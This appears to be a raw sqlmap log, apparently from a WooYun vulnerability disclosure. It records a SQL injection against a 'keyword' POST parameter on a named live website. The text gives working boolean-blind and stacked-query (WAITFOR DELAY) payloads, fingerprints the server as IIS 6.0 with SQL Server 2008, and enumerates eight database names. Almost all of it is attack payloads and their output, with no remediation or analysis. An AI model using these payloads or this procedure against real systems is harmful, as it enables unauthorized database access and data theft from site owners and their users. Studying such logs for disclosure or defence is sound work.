 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: keyword=-1' OR 1=1 AND 3619=3619 --
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: keyword=-1' OR 1=1;WAITFOR DELAY '0:0:5'-- --
---
[19:11:26] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
[19:11:26] [INFO] fetching database names
[19:11:26] [INFO] fetching number of databases
[19:11:26] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[19:11:26] [INFO] retrieved:
[19:11:27] [WARNING] reflective value(s) found and filtering out
8
[19:11:37] [INFO] retrieved: gdxh
[19:12:16] [INFO] retrieved: master
[19:13:10] [INFO] retrieved: model
[19:14:06] [INFO] retrieved: msdb
[19:14:55] [INFO] retrieved: ReportServer
[19:17:39] [INFO] retrieved: ReportServerTempDB
[19:22:02] [INFO] retrieved: tempdb
[19:23:37] [INFO] retrieved: xingenews
available databases [8]:
[*] gdxh
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[*] xingenews
[19:25:55] [INFO] fetched data logged to text files under 'C:\Users sqlmap\
output\jlb.chinaxinge.com'
www.wooyun.org